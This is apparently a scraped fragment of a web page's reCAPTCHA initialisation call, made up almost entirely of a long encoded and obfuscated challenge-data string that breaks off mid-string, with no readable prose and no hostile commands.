      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22YcK5wow7S8Kpw5ArwrzChx0Vwoh2w4nDgBzDvDshEsOwFMOEdSdzwoMnXMKYHMOoTRp7KFrDvQ3DhVrCgx/DtcOYdcOYwp/[base64]/DjsOjDcOewqZtw6Viwqklw5lswoI3w6fChW3CjGsQHsOQCycmecOCEMOgEQHCtQoRIEphJQo9CcKuwp1aw6sawpHDl8OvP8KrGcOYw5rCicO2WFTDgMKLw7XDlA4bwqp2w6/CvcKuLMKgN8OKLwZDwrtwW8OAAG8XwoHDjQLDulJdwqpuPT7DisKXHEF/DBLDp8OWwpcDC8KWw5/[base64]/Drk9+w77CkjfCoMOXwrnDggvDlsKrwodWw4Bxw70Ow6E0KSvCljPDpXcOw7XCmy5tFcOcwrUFwpB5BsK2w7LCjMOGHMKzwqjDthvClCTCkhfDiMKjJRkawrl/fWwewrDDhWQBFibCjcKbH8KyEVHDssO/ScOtXMKdZ0XDsgbCosOjaXYSfsOeVcKfwqnDv0PDrXUTwrjDmsOHc8O0w7nCn1fDq8ONw7vDoMKkIMOuwqXDghpVw6RRB8Kzw4fDjVNybX7DlhtDw4LCusK4csOQw5LDg8KeGcKQw6R/cMOvcMK0N8KlCmIcwq15wr9EwppMwpfDoWpSwrhCZX7CimwXwp7DlMO3BxwRbEVpVx/DoMOgwr3DgyBow6cYKwp9Fm5iwr0cb0ImDmkVBHLCoC5Nw7rDgzDCqcK6w6nCvHJAMFU2wq7DlmXCqsOIw5Jdw7J5w7vDj8KEwrshSAzCv8K5wpIrwrxTwrrCvcKSw77DmmFETyB+w7hxC34zSjPDq8K/wp9oRU1YY0ctw7vDi2XDgVnDtQ/CjiDDq8KabhIBw6DDjDt2w4fCiMOIKD3DrcOYdsKMwqdBaMK0w4ZvMDLDgH7Do0zDi3QHwq5/w7cBdMKHw5w7wox1PR13w4XCkWnDpF0bwrtMUgzCscOKQS0BwpwCdsOtZsO8wp3Dh8K4UXhIw4s1wpggJMOpw6prI8KXw719UsKKwrseb8OjwoMmCMK3D8O8L8KMPcO/XMOAGgfCm8Kcw69Rwo/[base64]/[base64]/w7Mcwr4iA3zCicKSw5rCt8OvaiAew4TCksKiw4nDrVHDojXDsizCpMORw6YHw4AYwrbCog/Crm1ewpQlQHPDpcK9FUPDm8KJEEDDrMOoCMODTknDkcO3w53CgFkmccKgw4bCvhhpw5dGw7nDjQ84w7ctRyNqWcO6wpcNwpoYwqoQCV4Mw7ogwr8fUT05dcOKw5fDm2FZwp1ATUhLR13DmcKAw6N8ZMObBMOVIcOzNMKUwpfCpQwrw6/[base64]/w73CvsKQw5RPOBbDosKXwr3CjcO7enXDqHlzwqDDnQEJw73Cs1zCqXRIeHddUMO8L3FcdnTDoX7CjcOwwobCm8O4IGvCrWPClT8bWwXCosOcw5Nbw7liwpxcwoZPQ0bCoWnDlsOzecOdC8KiQwYLwqHCp3kPw4vCgmTCgMOoa8OeTyzCosO6w6HDscKiw5orw4/CpMOxwpPCnVpawptAHHXDi8K6w6rCv8KyZCE+FRkSwo8faMKjwp1iEsKOwrzDkcOhw6HDjcOyw4URwq7DlcOww7lnwq5fwozCqAUNWcO8Tk5ywq7Do8OIwqt7w6Vxw77DvRIlb8KDKsOwHUIcDVEwBio5GSHDsx/[base64]/[base64]/wpEyHz/DucOQOMOpwrRowp04w5o5C8OpSmFswqRrw6UcT8Omw47DlVsDfcO0YRlGwoPCs8O8wrI3w50Rw5wdwrHCusKhbsO0TcOtw7NFw7zCqyXChsODTDt7cMOiSMKmflIJCH/CkcKZAcO5w75yIMKCwoU9woBCwrsyY8KHwqDCksOPwoQ1HcKhZMOVTxrDnMKiwpbDr8KdwoDCpiNlF8Ogwo/CtisOw4LDjcOkIcODwr/CtsOhS3JJw7HDixMVwqXDisKSRnYKc8OxSCLDm8OVwo3Cli9mMsKeD13CpMKlXTl7S8OeTzRLw5LCrTgEw7p0d2rCkcK5w7XDtsOtwqLCpMOlLcKTw5zClsKBTcOVw7fDpsKBwqLDqVsXIMKawoHDv8OOw6cpESYMVsO6w6vDrzJ8w4R/w5bDtmplwoXDuH3ClMKLw7zDkcONwr7Dh8KeccOvA8K0UsOkw4FOw5NAw4l0w7nCk8KBwpQld8KxGEvChCXCl0TCrsK5wpvCj1vClcKDVmhQVCXCszHDt8OuJ8K9QnHCkcK5Hn4JfcOSMXbCi8KwdMO5wrdFfUQww6LDs8KJwpPDu0ESwoTDscKZG8KjPMOCdD/Dp0tHcSrDpknDsgHDhgdIwr5NHcO2w54eJcOddsK6JsOtwqAafTfCpMKRw6h+Z8OUwqxtw47CtElxwoDDkwZHfiJeDgbDkcKcw6VlwofDjMO4w5REw63Do2EGw59fbMKgesO+csKKwpfCksKBKSPChV9Iwp8/wrgzwoMmw4kZF8O/w5HCkhg3TcOeB1LCrsKrBGLCrE1DRlbCoAfDmhvCrcOBw54/wrMJAFTDhxkHw7nCm8Kyw4o2O8KKJ03DsBvDjMKiw7FaScKSw6l8QsKzwqDCksK9w4vDhsKfwrtUw4QQUcO/woMvwo7DkzAdLMKKw6XDkXwgw6nCqsOVBzlLw6B6wpzCnsKiwowxEMKjwq4/wr/DkcOUFsK8JsO3w44/KzTCh8OOw71IIznDgUrDqwkBw5jDqGYjwpfCgcOPLsKFKBdDwoLDq8O2EhTDkcOkKjjDvXXDkiPDowIpW8OKOsKfWMKGw5Jmw7ciw6HDqsK9wpTClzHCp8Ovw6kXw7LDin3DtE1DHxcgPirCjsOewrEOOsKiwrZXwpZUwps/KcOkw6TDg8O3MyouCcOewp9Yw5PCkgZ7A8O2WE/Co8O+OsKCesOYw5hlw4tXGMOxOMK/D8Otw6/DicKxw6XCq8OGDTnChMOCwrEAw6LCklxzwqMvw6jDpx1YwojCmmp/wqfDnsKSMxEAM8KHw5NELX7DhlHDp8KnwrELwpfCoQTDo8KRw586agkQwoICw6jCg8OrT8KmwovCt8KAw5oSw6PCqMOBwpw/MMK6wpoPw4LCigA5DAcdw5rDnXgnw7bCksK6LcKUwr1ED8ONRMOhwo5QwpHDucOgwozDhB7DljbDmyrDhyrCiMOqUlLDrcOiw4hpP1HDnTrCjGbDi2rDoAMZwq/ChcK/OXsHwo47w7DDgMOMwopnCsKtV8Klw7IYwpgmAsK0w6fClsOFw5BFc8ODQRbCowzDjcKcQgjCkzBdCsOUwo8yw5PChMKTZBTCgzgDFMK1M8O+IyQ9w5gDJcOWH8OgS8OWwq1Rwrt/WsO1w5QJKUwsw5RGTsKawq5ww4hVw7vCk35gLsOKwqMkwpEZw6nCjMKqwoTCpsObMMKCdjBhw6t/f8OQwprCgTLClMKXwoDCr8KUDiHDokPCrMKgH8KYPWtIdGAxw5XCm8ORw70Bwqdcw5pyw7R9JFp/[base64]/wpMRGSvCsMKRR8KXwqPCssO4EsKxeH3CnV9Rw5xTVz7Dmyc8J8KJwr7Dr3vDixR/[base64]/Dg3bCucO/w7FuwqHCvMOKAFBHesOuwqjDlMKbP8OTw5xlw6YrwoRaO8K5wrLCi8KKw6nDgcO2w7wEUcOnLTnDhSFmwrplw79aKcOdIRhrQRLDtsOPFAh/Ezxlwq5bw5/[base64]/[base64]/w6XCoR9RwpAcAMKQPhV9LMOCw6w9w7LDvFtUNcKTXxQLw4PDksO9w5jDhcKAwoLCvcK2w7AoHMK3wp5AwrzCjsKvP1wSw5bDocOAwofDvsOgGMK6w4lWdXV2w6VIwq9uETFNw4x1XMOQwo8EVz/DjwYhTXzCosKXw6rDpcOsw5hjAE/CulbCmz3Dg8OWPC7CmQbCqsKkw4lcwp/Dk8KOQMK8wqs5FlJ6wonDtMK2ex9+DMOaYsKtOk/Cl8KGwphlEMOkHhskw4/[base64]/[base64]/Do8KSw7bClRl7wq7DugXCnMKVeMKtw73CpCVpw6NNJ8Oew61gBlDDtktZMMOTwrvDjcKPw4nDt1stwoZnJS3CuT7Ct2rDqMO1bANtw6XDs8Onw63DiMKGwpLCq8K0Bk/CkcKVw7/CqXBQwrHDll3DmcOQJsKqwprDl8O3WxPDnh7ClMO4EcOrw7/[base64]/CrMOFeEsofsO/w4IhP2FZwqx3w5gODF8Qwq/CjGrDgkg+SsK0azPDpcO/Pw10dF/CtMOPwqnCuVcCSMOpwqfCoRVdVlzCui7Ck3cTwpF2HMKEw5fChcKwIiAPw6/CiCjClRZpwpA5w5fCkWcPPh4cwqTCmMKtGsKESBvCnk7ClMKMwpzDt2xvWsK/U17DpyjCkcOLwoZOR2zCs8K4SzQjBRbDu8ONwplPw6LDl8Omw7bClcObwqfDoAPDgkYfAnhXw4DCqsO/[base64]/CpEIxw63ClMOiAD3Co0nDo8OQw7jDiCzClU1maMKFFBjDplbCj8O/w4IqbcKcbTE0acKmw7DCvw7DocKGGsO0w4jDqcKfwqkMcBfCrG7DkSBOw6B+wrzDrMO/w7/[base64]/Cr8K6wrvChMOzSsO3T8OaYMKzZBzCrMK8SRo1wqlqLMO6w6xTwpTDicOWLBpkw78LQMKIOcKOHSXCkkvDosKKeMO9D8OKCcKZbiMRw6IowqN8w7tLQcKSw6zCmUTChcOgw7/CssOkw7bCpMKMw7LCk8ODw7DDhwhSUXFtVsKhwosxanbCnCfCuQfCtcKkOsO5w40jZ8KvIsKPccK3dkFGMMONSH9lPzzCuSDDpzBFEMO8w7DDqsOKwrIzDnLDlGxgwq/[base64]/[base64]/Dv1cHw5HCm3fDpgXCv8KWw7s+wrAbdUN+PMOOw5/DojktwrHCiQBHwqrCvUEbw7lYw5l9w50fwqDCuMOjAcO9wo90SHQlw6fDgH3CrcKbEHVnwqXCkBckQsOeNBcTGxRfbsOWwrvDqcKtfcKEwoLDjBzDhCHCoyg0wo/CiCHDgh/DqMORelM6wqjDqwHDkCPCtsKccjMxSMK2w7JNHjTDksKqwojCnsKXf8Ozwr81f18DTSLChBPCnMO5TcKof37CuX9Zb8Klw4xkw7Rbwo7CrcOtwovCrsKBAsKeQk/DpsOIwrHCj157wpccTsOtw5JMWsKrG2DCqXbCrBJaKMK/JibDosOuwrXCvQbDmifCpcKcG25dw4vDgCPCi1jCkRheFMKmfsOwH2zDscKswobDhMKKIj/CtXhpHMOPKcOjwrJQw4rCmcOSDsK1w4/Cgw3CoVzCpH9eDcK4a3V1w6bCpQIVScKnw7zDlmTDrwhPwrVKw7tgD0/CqRPCunXCvFTDjVTDl2LCj8OOwo9Ow41aw7XDkVNIwrAEwr3Dq1XDuMKEw6rCgMKyPcO6woJLMDNIwrDCn8O0w5caw6jCksK0QjPDoAvCsHvDncO9NMOLw6Jmwq1Swp5Yw6s+w68ew5DDgsKqQMOawpLDjcK6VcOpUsKkM8KQNsO4w4jCgksVw71twpIhwo/Dh2XDoVjCqAHDhmzChyHCtDIYUWkjwrnDujrDsMKjATA3MiXDiMK8ZAnDryLDhDzCkMK5w6jDmMK6AGTDiBELw6kSw79SwqBOwoNIZcKtNkJQImzCpMO1w7VqwoVxDcOnw7d3wqfCsyjCvMKXccKpw5/Cs8KMCsKcw43CtMO9dMO2UsOVw5DCmsOewoNjw6kqw5jDmjc1w4/[base64]/ChCclwrrDhMO3wqvClMKpwojChMK0CcKVwrFFwpwrwp5ew6/[base64]/[base64]/EHvCtGrDrMKGScOzwq7DnUIsPsKkwo7Dt8KlNlkJwrjChsOrZ8O9wqjDrCLDqHM0RcKmwqTDmcOefsKfwpdGw5oXVS/[base64]/Cg8OdJMKhw6crwrgBw7RdVMOZM8KAw43DlMK8JzR7w7TDpMKWw6Q0VsO8w4PCvw/Cn8OEw44Mw4zDqsK+wrPCpMKFwonChsOow7p9w53CrMK8amRhf8KSwpTCl8Oqw5s1ZSA/wqhQem/Chz3DqsO6w57CgsK9dcKaES/DglRwwqQbw5YDwo3Co2XCtcO0QynCulvCpMO6w6zDlzLDgxjCjcKtwr9sDiLCjH4swrRMw5JAw7tBccKPVQJIw4/CjcKNw6LCtS3CjQbCnHzCimPCsAV+WsOTGFhCB8K7woTDjQsVw7zCpQTDhcONMsKdBV/Dk8Omw6LChH3DugILw7rCri4xZXJLwpx2E8OSGcKiw7HCg0/CgEzCl8K7V8O4OxtPUjIww7vCp8K1w4HCvGtsbibDshINIsOGJR9UczfDtkTDlQpIwrQzwo4VO8KDwpJDwpZfwpVkL8O3Ym80RwTCvlXDsyYyRXxjeB7Dv8Ovw7Edw7bDpcO2wo5+woXCvMK6CCFdw7/[base64]/RcKBw7fChVhZwpEaTxsdwrrDrk/[base64]/Cr8OeIATCu2TDk8KHQQEFXRwhLh/[base64]/E8KjYcKpS8K5wqDDvTNCw41Yek0FCWJ9bW7DgcKHAy3DgMONfsOOw5LCj03DlMKYfDMrGMOBaxVKRcOeL2jDjydXa8Kbw4nCnsKdCXvCu0jDhcOfwqbCo8KnbMKsw5TCh1/CvMKmw4FhwpwrMwXDgT8Dw6xQwr17DRBdwoHCiMKEN8OGbVTDlFQuwoXDr8Kfw4PDokIZw6LDmcKFA8KhchF/NCrDp2UmYsKrwoXDlRI2EGwuWkfCu2bDqwItwq0GdXXCoz3DuUJfO8Kmw5HCsGzDlsOiT3pnw7VKIFJ6w6bCiMO4wrt5woNbwqdPwrjDqjATbw/[base64]/Cr8K8S0RPwodzwrB/w6TDo8OBcV4Ww7DChcK/wrzDksKwwo7Dk8OiTEXCnTozKcKXwonCsHoKwrR/[base64]/w4sray1Dw7rCvEhpIB/CjHxaLcK6w6Yxwr3CrDhVwpHDgAXDlsKPwpTDgMOvw73Cu8KuwoZoQsK6KznCsMKRHcKvYcOfwrotw47Cgy0sw7TCkm5gw5vCl3taJ1PDkFnCvsKfwqrDpcOew7N7OA94w67CpMK3RMKUw4NFwr/Cq8Oqw4nDscOpHMKkw6bCmGUfw5lCcCs6w6gGXsOSQxpWw6E5woHCtGEjw5zCocKPMQMLdSXDlAHCucOSw5nCkcKCwqUQXRV/worDo3jCicKEaDhlwovChMOow6ZAGwcNw5zDiEnDncKDwp02cMKNacKowoXDhVfDmcOAwoFbwrc/[base64]/WRzDkcOowqwpwrRLdgnCtsKHccKHNUQ7wqAILkXCgMOewo7DnsOAbE3Csz/Co8OsJ8KPJsKhw6jCgMKXHXtPwr7ClsKGDsKeGhDDnGDCo8O/[base64]/CiTrDmMOQDF/CgsKRFcO6HsO5wonDmiZLd8K/wrDDisOcDcOCwrlWw5vDkwl/w40jNMKsw5fCs8OzQ8OGZWXCn0E3diNwXCfCninDk8KyY3QswpzDl2ZTwoTDsMKUw5/[base64]/CucOxwprDmhB6QEXCuxRjYMKpaG3DlXvDoGTDosKYZ8OZw43CocO2RMO9V33CksKYwqJHwrNLWMODw5jDvWTCr8O6ZhNpw5MvwqPCjUHDtn3CvWoZwr5KJTLDvcOtwqXDmcKXTMOzwrDCsyXDizRSYwfCgBYrckIgwp7CkcOpcMKBw7cOw5nDm3/CtsOxA0XCucOiwp/CnQIHw7hewovCnnXDl8OpwoJXwqIgJgjDlHjCs8K2wrYOw5rCocOawpPCg8KZVQAgwqvCmxRvKzTCqsKVS8KlN8KnwroLZMKUJcOOwoRObQ15QQIjwrPDjlzDpkldU8Kibk3DhsKbIkXCl8K/O8OMw695RmfCrxU2XGfDgD5QwrgtwoLDg1FWwpdAK8K0dn4iGsOFw6QWwrx0cjpACsOfw5c7SsKVWsKKXMKtezPDpsOfw4RSw4nDusOsw4TDqMOYdADDmMKKKcO7NsKeAmHDqQbDvMO9w7/CuMO0w4M/[base64]/Dowtlwo9bwq5awoDCryDDiDLCisO7Z23Ck3XDucKvGMKCJSBbOmPDo1k/wpDCmMKUw6HClMO8wpjDlCTDhkLDl2/DgxfDtMKUHsKywoQwwrxNbnt/w6rCq0l5w4oUAmA/[base64]/CiMKJR8KfNsOOHMOCwp4Gw6/DpVB3wrobcsO5w4DDp8KoeBUCw4XCrMOdXsKoa04ZwpFAdMOgwq8vMMKDdsKfwp4ow47Csjs1I8KtJsKKH0LDhsOwH8OYw67CgCU9Em9mLEYQAC0uw4rDhTtjSsOGw5LDicOqw7TDtsKSQ8OIwp7DicOGw4XDqyhaWsKjNFzDi8OIw50/w6LDusO3JcKHZSvDhg/CnTVMw6LCkMKuw7hgHVQOIsOpN1TCj8OcwqjCpnpwYMOTTiTDv3BNw7nCvMK4Nx/Dg1JIw5DCnCnCsQZyA2XCph10GStJHcKpw7fDgh3DjsKPCiABw7lvwpLCg2M4MsK7IhzDmiM0w7nCkGhHHMOyw4TDggJJdGjCrsKACmoRdA/DozlIw6MIw6I4UAZkwqQMCsO6X8KZJAIaBn1Fw6zCoMO2UVbCvn8deCrCpGJxT8K+V8Kew49tR0Fow4hdw6TCgyXDtcKmwq10TWzDp8KETlLDmQQqw7lwFBhGUj95woTCn8OCw5/CqsKqw7/DlXXCrEBGNcOywp93ZcKKLVzCt2EuwrPCusK0w5jDhcKVw5LDphTCuTnDqsOYwp0hwo/CssOVcD8VNMKAw4TDgUPDsSDDkDDCscKyIT5rNmYOYGNEw6IPw6RJwoXCs8Kqw41Hw4HDj07CqWXDsnIYVcKyVjBOAMKSPMOtwoPDpMK6LVVQw5PCv8KNwo5nw47Dr8KCYXXDpcKZRFfDhmsdwrgFYsKDWUlew5Y/wpc8wpzDmB3CoAlaw4zDoMKWw5BkVcOWwpXChcKQw6PDvATCjyNzDhPCh8K7Ow8YwqgGw4xEwrfDjzFxAMKLcEoXS2fChsKyw63DuW9uw4w0dnh/GxhwwoYPEDFlw75ow748QTB5wqrDpMKCw7zCo8KJwqt2S8OLw7rCtMOENjfDkgTCpMKOFMOaYsOQw47Dk8KAej9fcHPCmk08OMK+bMOYR2w7Fkkuwq5Uwo/CmcKlRR4bFMK9woDCmsOADsOUwoTDnsKROGTDjkpEw4MiOXxUw5hYw4zDqcKPNcKYa3oha8KWw40BeWUPBU/Dt8OIwp82w6nCkwDDkRIwS1VGwphIwo7DpMOUwpcTwqjDrCTDscOZdcO+w6jDvsKvA0rDjzPDmsOGwoo1cj0Rw6AKwoB1woLCoVrDi3IxK8ONKisPwrHDnAHCsMOKdsKsHMOBR8KkworCrMONwqM4LWoswpbDi8K1w7LDgsKrw7IOW8KRUsO/[base64]/ClH0Xwr0wVcOjwpzCq8O1LgsOccKEw5fDs3AwBsKvw7vCr3zDjsOhwpRZUXVJwpPCiXHDtsOvw7w7wqzDmcO4wpDDgmRGeWTCvsKRMcKIwrrCpMKnwoMYw4jCs8KsG0LDg8OpViXCgMK1Wi7Csx/CrcOJZyrCnyjDhMK2w69QE8ONWsKpAcKpARrDk8KQa8K4G8ONacOpwrPDh8KNbhBVwp7Ct8KZOhfCucKbE8OgHcKowr1awpU8aMKiwp3Dg8OWTMONDgXCvk/Do8OVwpkIw5lSw7Z1w4DClFXDsHbCixjCqC/DisOyVMOTwoXCl8OowqHChcKFw7PDkhE/K8OhYXLDsBsswoLCsWBkw4piJ03ChBvChmzDucONZ8KcUcOFWsO8ShpHX0IVwq5bMsK4w7nCrjhzwogaw4jDqcOPVMKTw4kKw7rDpwzDhRkjNBPDvxXCpTUaw5pqw7RNRWXCn8Khw6vCjsKLw7ouw7bDp8OWw6tGwqoybMO/NcOPBMKid8Oow5rCp8OTw7DDhsKSPR46LyxdwpnDrMK1E3nCilZVJMOXIsOkw7zCsMOTB8OFRMOqwrvCpMOMw5zDmcObD3xIw71GwqxCbMOWGsOkR8OIw4RlL8KXBFXCjFXDhsKZwoFOCALDvj/[base64]/DgULCtnTDkwTDoMO3w5ZdwpHDtE9IMiVEw5bDoBLCkxxRO0ISIsKSXMK0TWrDjcO5EEI5WjXDvG/Dl8Opw6QFwpzDvcKWwrUZw5U7w7jDgQrCqcOfVmDDmgLCkW0gwpbDrMKGw58+UMK/w4PDmgISw6DCpsOUw4Yiw7XCkUhYGsOMQT3Dt8KPPcOew7gkw6oDG1/Di8KVOBvCj01PwqIeE8OnwrvDkxXClcOpwrQOw6bDlzBuwoYBw5/CoR/ChHLDiMKqw4fCiRnDsMOtwqnCv8Obwow1w67DsElhXFNWwotjVcKHZMKTHMOHwqR7eiPCj2bDsUnDkcOSLAXDicKlwqfCpw8zw4/ClsOwMgXCmH5IecKoSCHDh0JJBgl8DcO8fEMlWBbDuknCsxTCosKvw7zCqsOgWMKRan7DicKxOUBaLcOEw44zKEbDrmpPUcK0w73CjsK/QMOawozDsWfDqsOwwrsLwq/[base64]/w4zDoHEOwpDChAgAwqDCs8OTcMKDw7ERw44pUMKoG1PCqMO/ccOIRHHDmnVoUmd3Ig3DgXJIN07DgsO7V0wfw5BhwqkrAAxvPsOFw63ClnvCkcOlayfCocKqdXIXwokXw6RpXsKtfsO+wrQUwqTChMO7w5QjwqBQwrw5QH/CsFzDp8OUPEd9w5bClh7CusOHwoxMJsOiw7DCl1p2ScKwLg7CiMOmUsOKw7I/w7hvw4l8w6gsBMOyQwkWwq9bw6PCtcOyRG0rw77CvWZECcKxw4DCk8OSw7EYEX7ChcKwV8OnEyTClQ/[base64]/Cn2XCmcOkwqLDl8K1GsO5w7krDTAuAGfChALDp0pFw7fCucKRQwFlC8O6wpvDpXDCjDExwqvDg2kgQ8KVGArCsBPCjsOBCsO2FmrDmsObRsOAJ8KFwo7CtygJKF/[base64]/Dg8Kjw77CgDBfw7vDg8KPwodqXWNrwpTDrTnCoz4tw4fDmgbDqB5ywpPCnSbCjGNSw7PCoTbDuMO9LsOpUMK3wpfDtQTDocO7e8KJXFESwrLDvVDDnsKLwqjDosOeUMOvwpLCvH1EHMOAw4/DusKLCsO1w7nCrcOGPcKJwrlmw493Rx4icMOLMMKwwp1TwqE0wo1gUm1iJWzDjxXDtcKzwoFvw6kMw5/DllR3GVjCkXcuOcONN1lTW8KrI8K8wqrChsONw5nDhlAMYsKJwpbDicODYxXCuxoywp3DpcO4AMKPPWAnw5nDngs7WG4lwrItwr0iIcOBK8KiPCDDqsKuVVLDssO3Jl7DmMOmFAEROjoLWsKiwocLVVktwo1yJC3ChXAFcj0CcVMSXRrDjcOYw6PCpsOPasOzKmXCon/[base64]/wqVLFQsIw57CgGbDgSVIKMKiw5tMNAkIwqTCk8OCOkfCqDYSVSEbfcKcUsOTwpXCl8OPwrc7GcOjw7fDv8KfwpNoCR4vQcKzwpVuQsOzHhHCpXjDsnQ/TMOVwpnDq1EfXkcHwqjDn0EFwonDpGovSnYYaMO1YypXw4HCumHDiMKPUsKmw5HCtTpRwrpPJ3IzfAnCicObw6F6wp7Dj8O+OXUPSMKuaibCv2nDrsKvbRENHkfCq8O3ADpRITMLw7ZAw5vDtQjCk8KFWcKiOxbDscOiaDDDj8KEXAE/w5rDolfDoMObw6bDusKAwrRxw5zDj8OZWQHDv1jCjWo6wpE/wrjCvChTw4fCmAPDiS9Kw5/[base64]/Dvj7Cm2XDk8KDT8Kfw6PCtMKXAcKUw6LCixRVwpIVPcKhw5cJw7VDwqvCpMKxEsKgwr4uwrYYQiXDgsOcwrTDsDgtwr7Dl8OiEMO8w4wTwqzDhW7DkcKXw4XCv8KLc0HDqHnDqMORw5wWwpDDvcK/woRGw7AmLEDCu2XCkgjDosOmZcKJwqEhKxjCtcO0wo5EfR3DpMKCwrjDhSjCkMKew4PDpMOOX1xZbsKXByrCv8Oow4Y/CcOow7Jpw6lBw5rDsMKcTGLCtsKOESM5Q8Kew5p7THtTPWXCikHDuXwuwqJUwqQoFV0iU8OFwoN4FHPCtg/[base64]/BDkxw5TDkMK8Y1lwQmvDt8ODwpPDjTZCMsKywpPDpMOBwrXCt8KmIQXCsUjDqcOZVsOYwrpkfWF/dDzDh1ciwrrDq3MjUMK2wpTCl8ObVyQdw7MXwoDDvS/Dn0UYwo87a8OqDSlew6DDmljCkzdkV33ChTZjAsOxAcOZwp7Ds3U+wp9wb8OBw6TDosK9JcKLw6DChcO5w7BYw6QCR8KxwpLDp8KCAVhKZcO8S8OrM8Ohw6RlW3JXwpEXw78NWigqICzDj2VpOcKEbnomfEUEw7FcOcKnw4/CkcOaIi8Ow4hPLsKIMsOlwpsjRU7CmGgXf8KUWTPDqMOSLsKQwr1xNsO3w5vDviNDw4IBw5M/[base64]/ClRHDtn7CqcOjwpLDj8OxE8O4Z8OewoJqTV9BfMK+w7DCjMKvaMOfNFZcCsOrw7NLw5zDgXhcwq7CrMO2wrYMwp18w4XCkjfDhwbDm0rCrMKzZcORSxhsw5/[base64]/w7rDkQFXYDvDtsOYATlFw4Fmwrciw6nCtw19w7PDl8KnKy4tHBZ7w6gCwpLDnwUzS8O9CCA2w6XCncOjdcOuEHnCrcOEAMKXwrnDqMO9ECtHJlQLw6jClxIdwpLCmsO1wqTCgMOmHSfDkHBzWnsiw73Dk8OxX2hnwrLClMOORiI/[base64]/DncOafT0qNTxOLDfDlmrDrn7Do11Cw6Fkw6UvwoJdQFsDIcKpIwFyw5YeGWrDl8O0DXjCv8KXTsOxYMKBwrHCvsK/[base64]/CjB3DpHbDnMKkw5fDk8K6bCBSIMOww4I6R0liwqDDqTkKSsKUw4LDocKrGlHCtgtgRATDgg7DocO7wq/CvxvCgsKgw6jCtk3CszzDtx8ceMOoMkEjAgfDrjFZNV4EwqzCtcOQVGhMWwnCt8Oawq8WGCYaUxbChMO6woPDq8O1w6vCjBDDoMOhw4nCm0pSw5zDhsOCwrnCs8KMdl/DrsKYwpxNw6s/w4rDsMOcwoduw5RzPAxJFMOuORbDrDjCpMOAXcO8LMKKw5rDgcO7d8Ovw5RgCsO6E0rCkyAqwpAZW8O/ecKPdVQpw4cLJcKMFmDDiMKoIhfDnMK4UcO/[base64]/[base64]/[base64]/CjsO2P8KcwrvCoMOoSFIGwpvDkDfCvT7Co1PCsBDCumzCoF8EX0A3wo1EwqzDtWdMwpzCjcKnwrfDusO8wrc9wrF6GsOnwoVsKEUKw7d8P8OIwpZiw4w7PX8UwpUAeArCo8OTOTlcwoLDvzHDt8K5wo7Cv8KUwpXDhMKhOsKjcMK/wowPeTFUKD3CscKXFMO/[base64]/Dn8K4wpwjw53Ch1zCoz7Cu8K1eD4XDMOkZ8KSwojDuMKWfcOrcGp2JD4OwoLCqHPDh8OLwrvCs8OZdcKFESzCu0Viw7jCmcOdwq/DnMKEHjbChlEWw43CsMKZw6crZT/CuXEZw4p3wqrCrANkJsOQbDjDncKswqtZXh52S8Kzwp4Aw5/ClMKIwqI6wpzDtzAew4JBG8OOcMOjwpNzw4jDnMKjwobCiXFzJhTDv3VDMsOqw5PDg2JnC8O9GcKUwoXComJWGS7DpMKcOR3Crz8tL8Otw4fDp8OHclPDhUPCnsKEGcKpGEbDksO/M8OhwrrDpANuwp7CvMOceMKsOMOJwpjCkgF9Yi3Dqi3CqBV1w4shw73CusKrCMKtOMKbwp1gP3ZTwoXCucK/w7TCkMOiwrMoFDpBRMOlAsOrwrFtcQNVwoNSw5HDu8OKw70ewpjCsSJAwpTCpW4Fw6zCo8OJHHPDrMOwwpsQw7jDtTHCglTDhsKHwotrw43CiW/DlMOzw49VXsOOTWnDv8KVw51nGMKdPsKGwrZ6w7c+KMOswpd1w70MCDbCjDQXwoFXUSDDgzNdIArCohHChAwnwp8dw4XDv2ZbQsKsacOiPDfCmcK0wrLCm2Qiwr7Dq8OrWMORMMKxeVc6woDDpsK8O8Kpw7E5wo0swr7CtRfCuUhnTAUrX8OIw6wWF8Otw7/CicKIw4dhTW1nwo3DtyPCpsKAQkdGC0nCnBLDoRs7S1ZzwrnDl2pcYsKibcKxKDXCgMOKw5LDjzfDtMOiIn7DnsK+wo13w740YR4PThfDicKuDcOff2ICT8O7w41xwrzDgHfDn1M1wr7CuMOxMMKUCnDDpnJXw4dew6/DmsOUeBnCv0VFV8OUwq7Dl8KGcMOsw5XDu2fCqSlIdMORcwlLccKoKcKCwooNw7AHwr3ClMO6w6fCglBvw4rCmHo5FMOLwqUjUsK5Pl02YcOJw53DqcOxw53CoWXCu8KwwpzDm3/DpFLDnkbDusKcGWbDqBnCgBbDvD1kwqB3wopuwofDlT4Swp/CtX8Bw7XDpknCvW/Cq0fCp8KAw5Fow73Cs8KjSRnDpEjCgjtcLSXDlsOhwr3Do8ObP8KswqoiwpzDj2MZw6HCpiQAesKrwprCnsOgKsOHwpcaw5PCjcODAsKUwqDCgiLCmcOIHE5AD1V4w4DCrkbCocKVwr1qw6nDmsKgw7nCn8KPw5cNCnw/wrQmwqVrICIpWcKKC37CnRt5esOHwqo9w7dXwonCmx7CqcKaHE/DnMKTwpJNw4kNXcObwonCvlxzJ8Kewo4fdGPDsTsrw7HDpR7Ck8KNJcKCV8KMN8O6wrUewo/CkcOGHsO8wrfDqMOHTnMawpgGwofCmsOvccOXw7hswovCisOTw6Y+SALCmsKaI8OaLMOcUjlDwqp9W3MbwoTChMK+wqI+G8KtBsOud8KywqLCpinDijxRwoHDh8Ocw7PCrBXDmzdew5AWajvCmTV2bsO7w7pqwrjDscK0aCkMJsOHVsOnwrLDksOjw5DCs8OWcn/ChMOPR8KPw5vDkBLDt8KrBxdxwqMQw6/DhcKAw45yPsO2Ng/Cl8KGw4rCskDDpsOnX8O0woNeBAoqNyB4azxewqHDicKxXnFvw4XDkXQiwrt3VMKBw5vCm8Kew6fCmWo6RB0hdB1RNy50w6XDmQYoX8KMwo9Pw5PCuTVYDMKJEMORGcKIwqnChcOZRFJsUQLChj0lLcOYM3zCmH8Gw